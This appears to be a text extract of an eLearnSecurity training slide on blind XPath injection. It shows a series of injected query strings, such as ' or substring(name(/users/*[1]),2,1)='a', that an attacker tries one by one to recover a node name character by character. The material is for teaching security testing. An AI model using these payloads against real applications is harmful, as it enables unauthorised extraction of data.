 To get the second character of the identifier the attacker must
perform all the following queries until the TRUE condition is met
again:
• ' or substring(name(/users/*[1]),2,1)= 'a
• ' or substring(name(/users/*[1]),2,1)= 'b
• ' or substring(name(/users/*[1]),2,1)= 'c
• . . .
eLearnSecurity
• ' or substring(name(/users/*[1]),2,1)='s